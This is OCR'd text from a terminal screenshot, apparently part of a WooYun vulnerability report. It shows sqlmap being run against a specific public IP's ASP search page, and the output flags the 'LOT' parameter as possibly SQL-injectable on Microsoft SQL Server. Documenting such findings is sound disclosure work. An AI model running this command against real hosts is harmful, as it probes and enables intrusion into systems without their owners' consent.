 root@kali: ~
File Edit View Search Terminal Tabs Help
root@... root@k... root@k... root@k... root@k... root@k...
root@kali:~# sqlmap -u "http://219.133.3.86/RmaTrace/GK_Search.Asp?LOT=1234&Type
=Tel&Param=123456" -p LOT,Param --time-sec=20
{1.0-dev-nongit-20151017}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:24:59
[09:24:59] [INFO] testing connection to the target URL
[09:25:00] [INFO] heuristics detected web page charset 'GB2312'
[09:25:00] [INFO] testing if the target URL is stable
[09:25:01] [INFO] target URL is stable
[09:25:04] [INFO] heuristic (basic) test shows that GET parameter 'LOT' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[09:25:04] [INFO] testing for SQL injection on GET parameter 'LOT'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n]
www.wooyun.org